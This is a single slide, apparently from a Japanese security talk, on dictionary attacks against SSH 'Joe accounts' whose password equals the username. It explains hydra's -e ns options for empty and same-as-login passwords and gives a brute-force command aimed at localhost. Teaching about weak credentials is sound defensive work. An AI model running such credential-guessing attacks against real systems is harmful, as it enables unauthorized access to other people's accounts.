 Joeアカウントをhydraで
辞書攻撃 (@ozuma5119) 25
• hydraで –e ns するのはジョーシキ
– マジで。(悪い人たちの間では)。
– -e nはnull password(空のパスワード)
– -e sはIDとパスが同一(Joe アカウント)
$ hydra –l guest –P password.lst –e ns
localhost ssh2
 